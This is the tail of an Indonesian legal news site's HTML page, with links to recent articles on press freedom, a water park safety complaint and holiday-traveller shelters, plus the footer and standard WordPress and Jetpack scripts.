            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar">Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:52:42+07:00" >23/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69779385b1316
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/kpk-rafael-alun-diduga-berinvestasi-dengan-uang-hasil-suap\/":8210};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"95d3749ddd","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"8210\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "8210" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 23:17:09 -->